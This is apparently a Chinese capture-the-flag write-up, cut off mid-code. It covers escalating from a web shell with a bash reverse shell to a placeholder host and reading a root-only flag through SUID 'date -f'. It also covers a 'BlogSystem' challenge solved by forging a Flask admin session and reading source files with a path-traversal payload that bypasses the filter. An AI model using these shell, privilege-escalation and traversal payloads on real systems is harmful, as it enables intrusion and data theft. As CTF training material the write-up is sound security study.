
蚁剑连接, 发现 flag 打不开


root 权限, 估计是要提权
先用 bash 反弹 shell, 直接输入会有点问题, 解决方法是先在 bash.sh 里写入反弹命令, 然后通过 bash bash.sh 来执行
1
|
bash -i >& /dev/tcp/xxxx/yyyy 0>&1
|


查找带 SUID 的文件
1
|
find / -perm -u=s -type f 2>/dev/null
|

发现有 date, 于是直接用 date 来读取 flag
1
|
date -f /hereisflag/flllll111aaagg
|

BlogSystem[复现]
随便注册一个用户

点 blog 查看文章

点开最后一篇 flask 基础总结

伪造 session 的 secret_key 在这里面, 只能说出题人脑洞是真的大…
之后伪造用户为 admin

刷新网页后多了 download 选项

存在任意文件读取

发现会将 .. 和 // 替换成空, 用如图的 payload 绕过
下面读取相关源码
1
2
3
4
|
.//././/./app.py
.//././/./view/index.py
.//././/./view/blog.py
.//././/./requirements.txt
|
app.py (从开头很容易就能推出来 view 目录下源码对应的文件名)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
from flask import *
import config
app = Flask(__name__)
app.config.from_object(config)
app.secret_key = '7his_1s_my_fav0rite_ke7'
from model import *
from view import *
app.register_blueprint(index, name='index')
app.register_blueprint(blog, name='blog')
@app.context_processor
def login_statue():
username = session.get('username')
if username:
try:
user = User.query.filter(User.username == username).first()
if user:
return {"username": username, 'name': user.name, 'password': user.password}
except Exception as e:
return e
return {}
@app.errorhandler(404)
def page_not_found(e):
return render_template('404.html'), 404
@app.errorhandler(500)
def internal_server_error(e):
return render_template('500.html'), 500
if __name__ == '__main__':
app.run('0.0.0.0', 80)
|
view/index.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
|
from flask import Blueprint, session, render_template, request, flash, redirect, url_for, Response, send_file
from werkzeug.security import check_password_hash
from decorators import login_limit, admin_limit
from model import *
import os
index = Blueprint("index", __name__)
@index.route('/')
def hello():
return render_template('index.html')
@index.route('/register', methods=['POST', 'GET'])
def register():
if request.method == 'GET':
return render_template('register.html')
if request.method == 'POST':
name = request.form.get('name')
username = request.form.get('username')
password = request.form.get('password')
user = User.query.filter(User.username == username).first()
if user is not None:
flash("该用户名已存在")
return render_template('register.html')
else:
user = User(username=username, name=name)
user.password_hash(password)
db.session.add(user)
db.session.commit()
flash("注册成功!")
return render_template('register.html')
@index.route('/login', methods=['POST', 'GET'])
def login():
if request.method == 'GET':
return render_template('login.html')
if request.method == 'POST':
username = request.form.get('username')
password = request.form.get('password')
user = User.query.filter(User.username == username).first()
if (user is not None) and (check_password_hash(user.password, password)):
session['username'] = user.username
session.permanent = True
return redirect(url_for('index.hello'))
else:
flash("账号或密码错误")
return render_template('login.html')
@index.route("/updatePwd", methods=['POST', 'GET'])
@login_limit
def update():
if request.method == "GET":
return render_template("updatePwd.html")
if request.method == 'POST':
lodPwd = request.form.get("lodPwd")
newPwd1 = request.form.get("newPwd1")
newPwd2 = request.form.get("newPwd2")
username = session.get("username")
user = User.query.filter(User.username == username).first()
if check_password_hash(user.password, lodPwd):
if newPwd1 != newPwd2:
flash("两次新密码不一致!")
return render_template("updatePwd.html")
else:
user.password_hash(newPwd2)
db.session.commit()
flash("修改成功!")
return render_template("updatePwd.html")
else:
flash("原密码错误!")
return render_template("updatePwd.html")
@index.route('/download', methods=['GET'])
@admin_limit
def download():
if request.args.get('path'):
path = request.args.get('path').replace('..', '').replace('//', '')
path = os.path.join('static/upload/', path)
if os.path.exists(path):
return send_file(path)
else:
return render_template('404.html', file=path)
return render_template('sayings.html',
yaml='所谓『恶』,是那些只为了自己,利用和践踏弱者的家伙!但是,我虽然是这样,也知道什么是令人作呕的『恶』,所以,由我来制裁!')
@index.route('/logout')
def logout():
session.clear()
return redirect(url_for('index.hello'))
|
view/blog.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
|
import os
import random
import re
import time
import yaml
from flask import Blueprint, render_template, request, session
from yaml import Loader
from decorators import login_limit, admin_limit
from model import *
blog = Blueprint("blog", __name__, url_prefix="/blog")
def waf(data):
if re.search(r'apply|process|eval|os|tuple|popen|frozenset|bytes|type|staticmethod|\(|\)', str(data), re.M | re.I):
return False
else:
return True
@blog.route('/writeBlog', methods=['POST', 'GET'])
@login_limit
def writeblog():
if request.method == 'GET':
return render_template('writeBlog.html')
if request.method == 'POST':
title = request.form.get("title")
